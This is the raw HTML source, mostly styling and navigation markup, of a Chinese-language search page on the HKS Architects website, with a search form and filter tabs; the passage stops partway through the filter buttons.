ease;width:100%;z-index:-1}.cta-link--black-on-light:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.cta-link--black-on-light:hover{color:var(--c-white)}.cta-link--black-on-light:hover:before{top:0}.cta-link--black-on-light:hover:after{background-color:var(--c-white)}.cta-link--white-on-dark{align-items:center;border:1px solid var(--c-black);border-color:var(--c-white);color:var(--c-black);color:var(--c-white);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.cta-link--white-on-dark:after,.cta-link--white-on-dark:before{background-color:var(--c-black);content:"";display:block;position:absolute}.cta-link--white-on-dark:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.cta-link--white-on-dark:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.cta-link--white-on-dark:hover{color:var(--c-white)}.cta-link--white-on-dark:hover:before{top:0}.cta-link--white-on-dark:after,.cta-link--white-on-dark:before,.cta-link--white-on-dark:hover:after{background-color:var(--c-white)}.cta-link--white-on-dark:hover{color:var(--c-black)}.cta-link--white-on-dark:hover:after{background-color:var(--c-black)}.cta-link.cta-link--download:after{transform:translateY(-50%) rotate(90deg)}.cta-link.cta-link--center{margin-left:auto;margin-right:auto}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #141414;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--darker-gray: #4a4a4a;--wp--preset--color--light-gray: #e8e8e8;--wp--preset--color--background: #f4f4f4;--wp--preset--color--rolling-stone: #6b6f73;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--regular: 'HKS Sans Regular', helvetica, arial, sans-serif;--wp--preset--font-family--medium: 'HKS Sans Medium', helvetica, arial, sans-serif;--wp--preset--font-family--light: 'HKS Sans Light', helvetica, arial, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--width--content: calc(90% - 22px);--wp--custom--width--wide: 90%;--wp--custom--width--content-tight: 776px;--wp--custom--width--wide-tight: 820px;--wp--custom--width--scrollbar: 15px;}.wp-block-group{--wp--preset--color--black: #141414;--wp--preset--color--white: #FFF;--wp--preset--gradient--black-to-white: linear-gradient(180deg,rgba(0,0,0,0) 0%,rgb(1,1,1) 31%);}:root { --wp--style--global--content-size: var(--wp--custom--width--content);--wp--style--global--wide-size: var(--wp--custom--width--wide); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--black);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-color{color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-rolling-stone-color{color: var(--wp--preset--color--rolling-stone) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-background-color{background-color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-rolling-stone-background-color{background-color: var(--wp--preset--color--rolling-stone) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-border-color{border-color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-rolling-stone-border-color{border-color: var(--wp--preset--color--rolling-stone) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-family{font-family: var(--wp--preset--font-family--regular) !important;}.has-medium-font-family{font-family: var(--wp--preset--font-family--medium) !important;}.has-light-font-family{font-family: var(--wp--preset--font-family--light) !important;}.wp-block-group.has-black-color{color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-color{color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-to-white-gradient-background{background: var(--wp--preset--gradient--black-to-white) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ep_general_styles-css' href='https://cn.hksinc.com/wp-content/plugins/elasticpress/dist/css/general-styles.css?ver=66295efe92a630617c00' type='text/css' media='all'/>
<link rel='stylesheet' id='styles-css' href='https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-content/themes/hks/js/mp-linkcode.js?ver=bff880ecc4bb33ae7fae" id="motionpoint-js"></script>
<link rel="https://api.w.org/" href="https://www.hksinc.com/wp-json/"/><link rel="icon" href="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-270x270.png"/>
<!-- mp_snippet_begins -->
<script>
MP.UrlLang='zs';
MP.SrcUrl=decodeURIComponent('https%3A%2F%2Fwww.hksinc.com%2Fsearch%2Fabout%3Ablank');
MP.oSite=decodeURIComponent('https%3A%2F%2Fwww.hksinc.com%2F');
MP.tSite=decodeURIComponent('https%3A%2F%2Fcn.hksinc.com%2F');
MP.init();
var mp_langLink = function() {
	var langlinks = document.querySelectorAll('.langLink');
	for (var i = 0; i < langlinks.length; i++) {
		langlinks.item(i).onclick = function() {
			MP.init();
			var lang = this.getAttribute('data-lang');
			var url = this.getAttribute('data-href');
			var tSite = MP.tSite.replace(/(https?:\/\/|\/?$)/g,'');
			url = url.replace(/(https?:\/\/|\/?$)/g,'');
			MP.switchLanguage(tSite.search(url)!=-1?MP.oSite:url, lang, true);
			return false;
		}
	}
};
if(window.addEventListener){
	window.addEventListener('load',mp_langLink,false);
}else if(window.attachEvent){
	window.attachEvent('onload',mp_langLink);
}
</script>
<!-- mp_snippet_ends -->
	
<link rel="stylesheet" type="text/css" href="https://cn.hksinc.com/mp/custom_CSS/mp_zs_font.css"/>
</head>
	<body class="search search-no-results wp-theme-hks">
				<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQGLH64" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		<a class="skip-link" href="#main"> 跳转至内容 </a>

		<header class="site-header js-menu">
			<a href="https://cn.hksinc.com/" class="site-header__logo" aria-label="HKS Architects">
				<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" viewbox="0 0 180 80"><path fill="#141414" d="M0 0v80h180V0zm75.5 54.6H71V42H53.2v12.7h-4.6v-29h4.6v12.6H71V25.5h4.6v29.1zm8.9 0h-4.6v-29h4.6zm16.4 0L86.7 40.5l15.1-14.9h5.4L92.4 40.3l14.2 14.3zm17.7.5c-8.7 0-13.4-4.1-13.2-9.9h4c.2 5.2 4.6 6.6 9.2 6.6 5.3 0 8.6-1.6 8.6-5 .1-1.4-.5-2.7-1.7-3.5-1.7-1-4.1-1.4-8.1-2.1-3.9-.7-6.8-1.5-8.5-2.8-1.6-1.2-2.5-3.1-2.4-5.1 0-5.9 5.4-8.5 11.9-8.5 7.6 0 12.2 3.2 12.2 8.9h-4.2c-.1-4.6-3.5-5.7-8-5.7-5.2 0-7.8 1.7-7.8 4.8-.1 1.1.4 2.1 1.3 2.7 1.2.9 3.9 1.5 8.2 2.3s6.7 1.4 8.4 2.5c2.1 1.3 3.1 3 3.1 6.3-.1 4.7-4.6 8.5-13 8.5"/><path fill="#fff" d="M71 38.3H53.2V25.6h-4.6v29h4.6V42H71v12.7h4.6V25.6H71zm8.8 16.3h4.6v-29h-4.6zm27.4-29h-5.4L86.7 40.5l14.1 14.2h5.8L92.4 40.4zm21.2 14.8c-1.7-1.1-4.1-1.7-8.4-2.5s-7-1.4-8.2-2.3c-.9-.6-1.4-1.6-1.3-2.7 0-3.1 2.6-4.8 7.8-4.8 4.5 0 7.9 1.1 8 5.7h4.2c0-5.7-4.6-8.9-12.2-8.9-6.5 0-11.9 2.6-11.9 8.5-.1 2 .8 3.9 2.4 5.1 1.7 1.3 4.6 2.1 8.5 2.8 4 .7 6.4 1.1 8.1 2.1 1.2.8 1.8 2.1 1.7 3.5 0 3.4-3.3 5-8.6 5-4.6 0-9-1.4-9.2-6.6h-4c-.2 5.8 4.5 9.9 13.2 9.9 8.4 0 12.9-3.8 13-8.5 0-3.3-1-5.1-3.1-6.3"/></svg>			</a>

			<div class="site-header__nav">

				<button class="nav-toggle js-nav-toggle" aria-controls="main-menu" aria-expanded="false" aria-label="导航切换按钮" id="mobile-menu-toggle">
					<span class="nav-toggle__icon">
						<span></span><span></span><span></span><span></span><span></span><span></span>
					</span>
				</button>
				
<nav class="site-navigation" id="main-menu" aria-label="主导航">
<div class="site-navigation__inner">
	<ul id="menu-primary" class="site-navigation__primary-menu"><li id="menu-item-34377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34377"><a href="https://cn.hksinc.com/what-we-do/" class="site-navigation__primary-link"><span class="link-underline-white">业务</span></a></li>
<li id="menu-item-35441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35441"><a href="https://cn.hksinc.com/how-we-think/" class="site-navigation__primary-link"><span class="link-underline-white">理念</span></a></li>
<li id="menu-item-34379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34379"><a href="https://cn.hksinc.com/who-we-are/" class="site-navigation__primary-link"><span class="link-underline-white">团队</span></a></li>
<li id="menu-item-16957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16957"><a href="https://cn.hksinc.com/people-directory/" class="site-navigation__primary-link"><span class="link-underline-white">人员</span></a></li>
<li id="menu-item-12076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12076"><a href="https://cn.hksinc.com/our-news/" class="site-navigation__primary-link"><span class="link-underline-white">新闻</span></a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://cn.hksinc.com/our-offices/" class="site-navigation__primary-link"><span class="link-underline-white">地点</span></a></li>
</ul>	<hr class="site-navigation__hr">
	<ul id="menu-utility" class="site-navigation__utility-menu"><li id="menu-item-35438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35438"><a href="https://www.hksinc.com/careers/" class="site-navigation__utility-link"><span class="link-underline-white">招贤纳士</span></a></li>
<li id="menu-item-12077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077"><a href="https://www.hksinc.com/newsletter/" class="site-navigation__utility-link"><span class="link-underline-white">内容订阅</span></a></li>
<li id="menu-item-12078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://cn.hksinc.com/contact-us/" class="site-navigation__utility-link"><span class="link-underline-white">联系我们</span></a></li>
</ul>		<div class="site-navigation__footer">
			<div class="site-navigation__social">
				
<nav class="social-icons social-icons--header" aria-label="社交媒体内容分享">
	<ul class="social-icons__list">
		<li class="social-icons__list-item">
			<a href="http://www.linkedin.com/company/hks" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的LinkedIn主页">
				<span class="icon icon-social-linkedin icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.instagram.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Instagram主页">
				<span class="icon icon-social-instagram icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.facebook.com/pages/HKS-Architects/54989268219" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Facebook主页">
				<span class="icon icon-social-facebook icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://twitter.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Twitter主页">
				<span class="icon icon-social-x icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.youtube.com/user/HKSarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的YouTube频道">
				<span class="icon icon-social-youtube icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item social-icons__links">
			<button type="button" class="wechat-button social-icons__links--wechat-button" aria-label="关注我们的微信公众号">
				<svg width="24" height="20" viewbox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M21.502 17.5249C23.026 16.4199 24 14.7869 24 12.9709C24 9.64487 20.763 6.94788 16.771 6.94788C12.779 6.94788 9.542 9.64487 9.542 12.9709C9.542 16.2979 12.779 18.9949 16.771 18.9949C17.596 18.9949 18.392 18.8779 19.131 18.6649L19.343 18.6329C19.482 18.6329 19.608 18.6759 19.727 18.7439L21.31 19.6579L21.449 19.7029C21.582 19.7029 21.69 19.5949 21.69 19.4619L21.651 19.2859L21.325 18.0709L21.3 17.9169C21.3 17.7549 21.38 17.6119 21.502 17.5249ZM8.675 0.296875C3.884 0.296875 0 3.53288 0 7.52588C0 9.70387 1.168 11.6649 2.997 12.9899C3.144 13.0939 3.24 13.2659 3.24 13.4609L3.21 13.6449L2.819 15.1029L2.772 15.3139C2.772 15.4739 2.902 15.6039 3.061 15.6039L3.229 15.5499L5.128 14.4529C5.27 14.3709 5.421 14.3199 5.588 14.3199L5.843 14.3579C6.729 14.6129 7.685 14.7549 8.675 14.7549L9.151 14.7429C8.963 14.1789 8.86 13.5849 8.86 12.9719C8.86 9.33088 12.402 6.37887 16.771 6.37887L17.242 6.39087C16.589 2.93787 13.002 0.296875 8.675 0.296875ZM14.361 12.0079C13.829 12.0079 13.398 11.5759 13.398 11.0439C13.398 10.5109 13.829 10.0799 14.361 10.0799C14.894 10.0799 15.325 10.5109 15.325 11.0439C15.325 11.5759 14.894 12.0079 14.361 12.0079ZM19.181 12.0079C18.648 12.0079 18.217 11.5759 18.217 11.0439C18.217 10.5109 18.648 10.0799 19.181 10.0799C19.713 10.0799 20.144 10.5109 20.144 11.0439C20.144 11.5759 19.713 12.0079 19.181 12.0079ZM5.783 6.36888C5.144 6.36888 4.627 5.85087 4.627 5.21287C4.627 4.57387 5.144 4.05588 5.783 4.05588C6.422 4.05588 6.94 4.57387 6.94 5.21287C6.94 5.85087 6.422 6.36888 5.783 6.36888ZM11.566 6.36888C10.927 6.36888 10.41 5.85087 10.41 5.21287C10.41 4.57387 10.927 4.05588 11.566 4.05588C12.205 4.05588 12.723 4.57387 12.723 5.21287C12.723 5.85087 12.205 6.36888 11.566 6.36888Z" fill="currentColor"/>
</svg>
			</button>
		</li>
	</ul>
</nav>
			</div>
			<div class="site-navigation__legal">
				<p class="type--a8">&copy; HKS Inc 2025</p>
				<ul id="menu-legal" class="menu"><li id="menu-item-12081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://cn.hksinc.com/privacy-policy/" class="link-underline-white type--a8">隐私政策</a></li>
<li id="menu-item-12080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080"><a href="https://cn.hksinc.com/terms-of-use/" class="link-underline-white type--a8">使用条款</a></li>
</ul>			</div>
		</div>
	</div>
</nav>

				<!-- Search Link -->
				<a href="https://cn.hksinc.com/search/?keywords=" class="search-link type--a7">
					<span class="search-link__inner link__text link-underline-white">
						<span class="search-link__icon"></span>
						<span class="search-link__text">搜索</span>
					</span>
				</a>

				<div class="language-switcher">
					<a class="language-switcher__link langLink user-locale" data-href="cn.hksinc.com" href="https://www.hksinc.com/" data-lang="zs" mporgnav="href" mpdisurl="data-href">
						<span class="language-switcher__link-text link-underline-white">ENG</span>
					</a>
				</div>
			</div>
		</header>

		<main id="main" class="site-main">

	<div class="main--no-hero">
		<h1 class="screen-reader-text">搜索</h1>
		<div class="content-contain">
			<div class="content-contain__interior-lvl-one">

				
<div itemscope itemtype="http://schema.org/WebSite">
	<form role="search" id="searchform" class="form form--search" method="get" action="https://cn.hksinc.com/search/">
		<div class="form__form-group form-group form-group--inline form-group--inline-break-mobile">
			<div class="form__label-group form-group__label-group form-group__label-group--with-button">
				<meta itemprop="target" content="https://www.hksinc.com/search/?keywords={s}"/>
				<label class="screen-reader-text" for="search-field"> 搜索： </label>
				<input itemprop="query-input" class="form__search-input btn thick-border" type="search" id="search-field" mp_trans_searchkwd="value" value="" placeholder="搜索人员、地点、业务、服务或内容类型……" name="keywords" title="搜索人员、办事处、业务、服务或内容类型"/> 
				<div class="form--search__buttons">
					<button type="submit" class="btn thick-border type--a7" title="搜索">搜索</button>
					<button type="button" class="btn btn--clear thick-border btn--inverted type--a7 md-up js-search-clear" aria-label="清除所有筛选条件"> 清除 </button>
				</div>
			</div>
		</div>
	</form>
</div>

				
<div class="search-filters js-tabs" role="tablist">
	<h2 class="search-filters__title type--a3">筛选条件：</h2>

	<div class="search-filters__triggers is-visible-md--flex">
				<button class="search-filters__trigger" type="button" data-tab="filter-group-leadership" role="tab" tabindex="" id="tab-0" aria-controls="tabpanel-0">
			<h3 class="type--a4" role="presentation"> 管理层 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-practices" role="tab" tabindex="" id="tab-1" aria-controls="tabpanel-1">
			<h3 class="type--a4" role="presentation"> 业务类型 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-services" role="tab" tabindex="" id="tab-2" aria-controls="tabpanel-2">
			<h3 class="type--a4" role="presentation"> 服务 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
